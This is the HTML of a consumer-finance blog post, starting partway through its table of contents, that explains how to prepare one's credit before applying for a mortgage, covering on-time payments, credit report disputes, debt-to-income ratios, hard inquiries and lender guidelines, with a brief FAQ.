href="#Make_Full_On-time_Payments_Pay_as_Much_Debt_as_Possible" title="Make Full On-time Payments &amp; Pay as Much Debt as Possible">Make Full On-time Payments &amp; Pay as Much Debt as Possible</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Check_Your_Credit_Reports" title="Check Your Credit Reports">Check Your Credit Reports</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Correct_Any_Error_You_Found_on_Your_Credit_Reports" title="Correct Any Error You Found on Your Credit Reports">Correct Any Error You Found on Your Credit Reports</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_Do_You_Know_How_Much_House_Can_You_Afford" title="How Do You Know How Much House Can You Afford?">How Do You Know How Much House Can You Afford?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Keep_a_Low_Credit_Utilization_Ratio" title="Keep a Low Credit Utilization Ratio">Keep a Low Credit Utilization Ratio</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Dont_Apply_for_Other_Credit_Accounts_Just_Before_a_Mortgage_Application" title="Don’t Apply for Other Credit Accounts Just Before a Mortgage Application">Don’t Apply for Other Credit Accounts Just Before a Mortgage Application</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Dont_Apply_for_Another_Mortgage_If_You_Are_Denied" title="Don’t Apply for Another Mortgage If You Are Denied">Don’t Apply for Another Mortgage If You Are Denied</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Avoid_Making_Big_Purchases_Until_You_Own_the_Home" title="Avoid Making Big Purchases Until You Own the Home">Avoid Making Big Purchases Until You Own the Home</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#What_Do_Lenders_Check_Before_They_Approve_Your_Mortgage_Application" title="What Do Lenders Check Before They Approve Your Mortgage Application?">What Do Lenders Check Before They Approve Your Mortgage Application?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#What_are_Lender_Guidelines" title="What are Lender Guidelines?">What are Lender Guidelines?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Facts_About_Your_Credit_Before_Applying_For_A_Mortgage_%E2%80%93_Summary" title="Facts About Your Credit Before Applying For A Mortgage – Summary">Facts About Your Credit Before Applying For A Mortgage – Summary</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Facts_About_Your_Credit_Before_Applying_For_A_Mortgage_FAQs" title="Facts About Your Credit Before Applying For A Mortgage FAQs">Facts About Your Credit Before Applying For A Mortgage FAQs</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Start_Your_Preparation_Months_Before_You_Apply_for_a_Mortgage"></span>Start Your Preparation Months Before You Apply for a Mortgage<span class="ez-toc-section-end"></span></h2>



<p>Improving your credit scores and credit reports is not a fast process. Having good credit is a long game. Don’t expect great results if you start handling your credit right a few months before you apply for a mortgage. </p>



<p>The earlier you’ll start to adopt good credit managing habits the better it will be for your mortgage application.</p>



<p>Depending on your current credit score standing, it can take more than a year to see actual results. </p>



<p>Also, it takes time to successfully fix any errors on your credit reports. It can take 30-45 days if you manage to fix an error on the first try. Otherwise, it may take much longer depending on how complicated your errors are.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Make_Full_On-time_Payments_Pay_as_Much_Debt_as_Possible"></span>Make Full On-time Payments &amp; Pay as Much Debt as Possible<span class="ez-toc-section-end"></span></h2>



<p>When it comes to handling credit, making full on-time payments is the most important advice.</p>



<p>This is because Payment History <a href="https://www.mycredittrack.com/5-factors-and-types-of-credit-that-affect-your-fico-score/">affects your FICO credit score</a> by 40%. There’s no doubt that paying all your bills on time will make lenders trust you more.</p>



<p>Remember that a late payment can stay on your credit report for seven years. It doesn’t affect your score that much if it’s old.</p>



<p>In addition, you should try to pay off as much debt as you possibly can before applying for a mortgage.</p>



<p>Obviously, having too much debt is not a good signal for your potential lenders.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Check_Your_Credit_Reports"></span>Check Your Credit Reports<span class="ez-toc-section-end"></span></h2>



<p>Checking your credit reports frequently is an essential habit for every responsible borrower. If it’s not already your habit, you should check your credit reports as soon as possible.</p>



<p>You might find errors you’re not responsible for, but they can deduct points from your credit score if you don’t take action.</p>



<p>For example, you might discover fraudulent activity such as identity theft or errors like the <a href="https://www.mycredittrack.com/can-a-creditor-report-the-same-debt-twice/">same debt reported twice</a>.</p>



<p>Further, some positive information might not be recorded under your name if your personal details are wrong.</p>



<p>It’s recommended to check all of your three credit reports from Equifax, TransUnion, and Experian. You can obtain each of them for free (once a year) through <a href="https://www.annualcreditreport.com/index.action" target="_blank" rel="noreferrer noopener">AnnualCreditReport.com</a>.</p>



<p>Mortgage lenders use what is called a <a href="https://www.mycredittrack.com/what-is-a-tri-merge-credit-report-and-how-do-you-get-one/">Tri-Merge Credit Report</a> which will show them all three bureaus in one easy to read report. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Correct_Any_Error_You_Found_on_Your_Credit_Reports"></span>Correct Any Error You Found on Your Credit Reports<span class="ez-toc-section-end"></span></h2>



<p>Obviously, the next step would be to <a href="https://www.mycredittrack.com/how-to-remove-late-payments-from-credit-report-fast/">correct any errors</a> you’ll find on your credit reports.</p>



<p>While you’re checking your credit reports, make sure:</p>



<ul class="wp-block-list"><li>There are no negative inquiries you’re not responsible for</li><li>All personal details are correct</li><li>All account details (payments) are correct</li><li>Your positive inquiries (such as full on-time payments) are reported as intended</li></ul>



<p>If you spot any errors, you’ll probably need to contact each of the credit reporting bureaus that have reported the error. You’ll have to send them a letter and let them know why they should remove the error.</p>



<p>If they don’t accept your dispute, you’ll need to contact the creditors that have reported this error.</p>



<p>For more details, you can check our <a href="https://www.mycredittrack.com/diy-credit-repair-guide/">free “DIY Credit Repair Guide”</a> to learn how to fix errors and <a href="https://www.mycredittrack.com/how-to-use-a-credit-card-to-build-your-credit-score-quickly/">improve your credit</a> report on your own.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_Do_You_Know_How_Much_House_Can_You_Afford"></span>How Do You Know How Much House Can You Afford?<span class="ez-toc-section-end"></span></h2>



<p>Debt to Income ratios and your down payment are the main factors in determining how much home you can afford to purchase. Of course rates can affect this figure but you can figure </p>



<p>Debt to income ratios will tell a lender how much you have in debt payments in relation to how much your gross income is. If you make $5000 a month in total gross income your maximum mortgage payment should be no more than 28% of that income. Your total debt service should be no more that 36% including your new mortgage payment. </p>



<p>Mortgage lenders also like to see that you have a little skin in the game, so having a down payment is also important for you to have, There are many down payment assistance loans for first time home buyers though. Programs like FHA and USDA loans offer low or no down payments. </p>



<p>However, there is a trade-off with a low or no down payment home loan. The home you purchase will be scrutinized more and you will pay higher interest rates and/or private mortgage insurance to insure the risk of default. This will naturally make your payment higher so you may have to settle for less home. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="940" height="788" src="https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-a-family.png" alt="Family purchasing a home - My Credit Track" class="wp-image-1490" srcset="https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-a-family.png 940w, https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-a-family-300x251.png 300w, https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-a-family-768x644.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Keep_a_Low_Credit_Utilization_Ratio"></span>Keep a Low Credit Utilization Ratio<span class="ez-toc-section-end"></span></h2>



<p>Your credit utilization ratio is the percentage of your credit owned divided by your maximum credit limit.</p>



<p>For instance, if you owe $200 and your maximum credit limit is $1,000, your credit utilization ratio will be 200/1000 = 0.2 or 20%.</p>



<p>This percentage is also among the most important credit-scoring factors. Creditors like to see a credit utilization ratio below 30%. </p>



<p>It shows that you know how to manage credit responsibly and you don’t overspend. This will also help you <a href="https://www.mycredittrack.com/7-steps-to-raise-your-credit-score-yourself/">get your score in line</a>. </p>



<p>On the other hand, the maxed-out credit accounts trigger a red flag for your potential lenders.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Dont_Apply_for_Other_Credit_Accounts_Just_Before_a_Mortgage_Application"></span>Don’t Apply for Other Credit Accounts Just Before a Mortgage Application<span class="ez-toc-section-end"></span></h2>



<p>When you apply for a new credit account, creditors will add a hard credit inquiry on your credit report. This will deduct a few points off your credit score. Applying for too many credit accounts in a short period of time will deduct many more points though.</p>



<p>This behavior will not only lower your <a href="https://www.mycredittrack.com/7-steps-to-raise-your-credit-score-yourself/">credit score</a> but it will also make your lenders trust you less.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Dont_Apply_for_Another_Mortgage_If_You_Are_Denied"></span>Don’t Apply for Another Mortgage If You Are Denied<span class="ez-toc-section-end"></span></h2>



<p>For the same reason, you shouldn’t apply for another mortgage if they reject your first application.</p>



<p>It can make your situation even worse. </p>



<p>Instead, try to understand why they rejected your application and think about how you can fix these issues.</p>



<p>Often, your lenders will let you know why they rejected your mortgage application. When there’s a huge issue you need to fix, applying for another mortgage will probably have the same results.</p>



<p>Usually, if there is another loan product you qualify for, the lender will tell you. If you are working with a bank you can call other mortgage professionals, known as mortgage brokers, and explain your situation and see if they have a product that fits. They often have programs that banks do not offer. But you really need to have a clear understanding of why you were denied to know if they have a potential product. </p>



<p>They will certainly have to pull your credit again which is always going to affect your score negatively. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Avoid_Making_Big_Purchases_Until_You_Own_the_Home"></span>Avoid Making Big Purchases Until You Own the Home<span class="ez-toc-section-end"></span></h2>



<p>Your creditors will probably check your bank statements until the last minute before they sign the mortgage.</p>



<p>Making big purchases using credit (such as buying a car or new furniture or electrical appliances) will not work in your favor. </p>



<p>Sometimes, people will go out to buy furniture while they are still in the process of purchasing a home. This can be a terrible mistake because mortgage lenders will pull your credit a second time right before you are ready to close the loan. This can cause your loan to be declined even though you were once approved because they will add the new monthly payment into your debt to income ratios. </p>



<p>The less you owe the lower interest rates and higher chances of approval you’ll get.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_Do_Lenders_Check_Before_They_Approve_Your_Mortgage_Application"></span>What Do Lenders Check Before They Approve Your Mortgage Application?<span class="ez-toc-section-end"></span></h2>



<p>Every lender has its own process for approving or rejecting a mortgage. However, all of them will check the following criteria:</p>



<ul class="wp-block-list"><li><strong>Your payment history:</strong> Obviously, your lenders will want to know if you’re a responsible borrower and if you use to pay your bills on-time. If you have many late payments, they will probably ask you for explanations. Your payment history affects drastically your credit score too.</li><li><strong>Your Income</strong> &#8211; You will want to know how much you can afford. They will need the following items that apply: 1099, W-2, Pay Stubs, Tax Returns with all schedules. If you are self-employed you may be required to include additional information like business bank statements and an additional year of tax info. </li><li><strong>Your Reserves</strong> &#8211; This is how much you have in savings. Some loan products require a set number of mortgage payments in your account. Others do not. But you may be offered favorable rates and terms if you have more in savings. You may need to provide all bank statements and financial statements that are being used to approve the loan. This can include retirement accounts and investment accounts. </li><li><strong>Recent credit applications:</strong> They’re also known as hard credit inquiries and they happen every time you apply for a new credit account. You shouldn’t have too many hard credit inquiries before you apply for a mortgage.</li><li><strong>Negative public records:</strong> Of course, major derogatories will greatly affect your lenders’ decision to approve your mortgage. Records like bankruptcies or collection accounts are negative signs. &nbsp;They negatively affect your credit score too but they less powerful the older they are. Lenders will often require that any <a href="https://www.mycredittrack.com/does-a-pay-for-delete-letter-work-template-included/">collections and judgments are paid</a> before they will approve your loan, even if they are older. </li></ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_are_Lender_Guidelines"></span>What are Lender Guidelines?<span class="ez-toc-section-end"></span></h2>



<p>Lender guidelines are a set of rules that the banks have in place to protect them from default. These are a set of criteria that the borrower must have in place when applying for a mortgage and getting approval. </p>



<p>There are several different loan types with a range of guidelines that are based on previous borrower behaviors. </p>



<p>For example, a conventional <a href="https://singlefamily.fanniemae.com/originating-underwriting">Fannie Mae</a> mortgage requires that you have a 620 credit score for a fixed-rate loan. If you have a credit score of 640 you can qualify for an adjustable-rate loan. Your debt to income ratios should be no more than 28% of monthly income on housing expenses, and no more than 36% on debt servicing including mortgages and car loans. </p>



<p>Here are some examples:</p>



<p>If your total monthly gross income is $10000 per month then your mortgage payment should be no more than $2800 per month and your total debt as reported on your credit report should be no more than $3600 per month including your new mortgage. </p>



<p>If your <a href="https://www.mycredittrack.com/how-to-use-a-credit-card-to-build-your-credit-score-quickly/">credit score is higher</a> and you have enough payments, called reserves, in your savings then you may be able to get what is called an exception and be able to qualify with higher debt payments. </p>



<p>Some other guidelines to consider are sourcing and the amount of your down payment, how much you have in savings, how long your credit history is. There are alternative credit guidelines as well for first time home buyers with loan products like FHA. An FHA loan will allow for alternative credit sources for those that are <a href="https://www.mycredittrack.com/what-does-it-mean-to-be-credit-invisible-in-2020/">credit invisible</a>, like rental and utility payments. </p>



<p>There are several different loan products on the market to accommodate potential home buyers. Your mortgage professional will be able to assist you in choosing a loan product you can qualify for and meets your needs. This why it is important to start early so you are not placed in a loan that costs more money. </p>



<p>If you start early enough you can create the best borrowing scenario for yourself so that you get the best rates and terms.  </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Facts_About_Your_Credit_Before_Applying_For_A_Mortgage_%E2%80%93_Summary"></span>Facts About Your Credit Before Applying For A Mortgage – Summary<span class="ez-toc-section-end"></span></h2>



<p>Applying for a mortgage is an important decision you shouldn’t rush. If you decide to do so, you should start preparing for at least a year to achieve better interest rates if your credit situation is subpar. You will want to reach out to a mortgage professional to do a pre-wualification to see where you stand. </p>



<p>The most impactful tips you should follow are making full on-time payments and paying off debt. You can’t ignore checking your credit reports and must fix any errors you spot as well.</p>



<p>Keeping a low debt to income ratio and limiting your credit account applications will help you too.</p>



<p>Of course, you should avoid making big purchases until you finally own the house. Even after you get the mortgage, you’ve better to create and follow a budget plan so you can pay your debt as soon as possible rather than sinking into more debt.</p>



<p>If you’ve already made your decision to apply for a mortgage, you have nothing better to do than follow the above-mentioned tips!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Facts_About_Your_Credit_Before_Applying_For_A_Mortgage_FAQs"></span>Facts About Your Credit Before Applying For A Mortgage FAQs<span class="ez-toc-section-end"></span></h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1600711147719"><strong class="schema-faq-question">How far back on your credit reports do mortgage lenders look?</strong> <p class="schema-faq-answer">Lenders will usually check the last 6 years of your credit history to make their decision.</p> </div> <div class="schema-faq-section" id="faq-question-1600711318752"><strong class="schema-faq-question">Which credit scoring model do mortgage lenders usually look at?</strong> <p class="schema-faq-answer">As for any other credit application, creditors will always check your FICO score. However, your FICO score might be different on each credit reporting bureaus if you haven&#8217;t checked your credit reports in a while.</p> </div> <div class="schema-faq-section" id="faq-question-1600711476218"><strong class="schema-faq-question">How much time do lenders need to approve or reject an application?</strong> <p class="schema-faq-answer">It can take from 1 to 14 days, depending on how complicated your situation is.</p> </div> <div class="schema-faq-section" id="faq-question-1600711558831"><strong class="schema-faq-question">What&#8217;s the credit score needed to get approved for a mortgage?</strong> <p class="schema-faq-answer">You&#8217;ll need a credit score of at least 620 for conventional loans. However, you can qualify with a lower score for VA, USDA, and FHA loans. To get the best interest rates for a mortgage you&#8217;ll need at least a credit score of 740 or above.</p> </div> <div class="schema-faq-section" id="faq-question-1600712056839"><strong class="schema-faq-question">How long ago should I start preparing before applying for a mortgage?</strong> <p class="schema-faq-answer">At least 1-2 years depending on your situation. The way you handled credit the past year affects your credit score and reports drastically. It also takes time to fix your credit score, so the earlier you start the better results you&#8217;ll have.</p> </div> </div>



<p><strong>Pin it for later! </strong></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="900" src="https://www.mycredittrack.com/wp-content/uploads/2020/09/Facts-About-Your-Credit-Before-Applying-For-A-Mortgage.png" alt="Credit to get a mortgage pin" class="wp-image-1501" srcset="https://www.mycredittrack.com/wp-content/uploads/2020/09/Facts-About-Your-Credit-Before-Applying-For-A-Mortgage.png 600w, https://www.mycredittrack.com/wp-content/uploads/2020/09/Facts-About-Your-Credit-Before-Applying-For-A-Mortgage-200x300.png 200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure>
<br/><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/"><div class='the_champ_sharing_title' style="font-weight:bold" >Spread the love</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_pinterest_count" style="visibility:visible;">45</span><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="MeWe" class="the_champ_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_MeWe_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#007da1;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="http://reddit.com/submit?url=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F&title=Facts%20About%20Your%20Credit%20Before%20Applying%20For%20A%20Mortgage" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_reddit_count">&nbsp;</span><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Google Classroom" class="the_champ_button_google_bookmarks" href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F&title=Facts%20About%20Your%20Credit%20Before%20Applying%20For%20A%20Mortgage&annotation=" title="Google Bookmarks" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_square_count the_champ_Google_Bookmarks_count">&nbsp;</span><span class="the_champ_svg the_champ_s__default the_champ_s_Google_Bookmarks" style="background-color:#cb0909;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 10 80 80"><path d="M 51.22877660575707 38.19080770219705 A 17 17 0 1 0 56 50.00000000000001 h -17" stroke="#fff" class="the_champ_svg_stroke the_champ_no_fill" stroke-width="8" fill="none"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/', 'Facts%20About%20Your%20Credit%20Before%20Applying%20For%20A%20Mortgage', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:24px!important;box-shadow:none;display:inline-block!important;font-size: 16px;padding: 0 4px;vertical-align:middle;display:inline;" class="theChampSharingRound"><span class="the_champ_square_count">&nbsp;</span><div style="width:35px;height:35px;margin-left:9px !important;visibility:visible;" title="Total Shares" class="theChampSharing theChampTCBackground"><div class="theChampTotalShareCount" style="font-size:21.7px">45</div><div class="theChampTotalShareText" style="font-size: 13.3px">Shares</div></div></a></div></div><div style='clear:both'></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-1478 -->

<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Facts About Your Credit Before Applying For A Mortgage","url":"https:\/\/www.mycredittrack.com\/facts-about-credit-before-applying-for-mortgage\/","articleBody":"Being prepared and handling credit the right way before applying for a mortgage can literally save you thousands of dollars.\n\n\n\nYou may be able to qualify for a mortgage with a credit score as low as 600. However, your rates and terms will be much more favorable if your credit score is over 670. Your credit score can affect your monthly mortgage payment for years to come. Handling your credit accounts the right way before applying for a mortgage will help you negotiate better interest rates and terms. Also, it will increase your chances of getting an approval.\n\n\n\nHere are some of the most important steps you can take to achieve better interest rates and higher chances of approval before applying for a mortgage:\n\n\n\nPrepare at least 1 year before you apply for a mortgageMake full on-time payments &amp; pay as much debt as possibleCheck your credit reportsCorrect any error you found on your credit reportsKeep a low debt to income ratiosDon\u2019t apply for new credit accounts just before a mortgage applicationDon\u2019t apply for another mortgage shortly after they reject your application until you resolve the issuesAvoid making big purchases like a car or furniture until you buy the home\n\n\n\n\n\n\n\nStart Your Preparation Months Before You Apply for a Mortgage\n\n\n\nImproving your credit scores and credit reports is not a fast process. 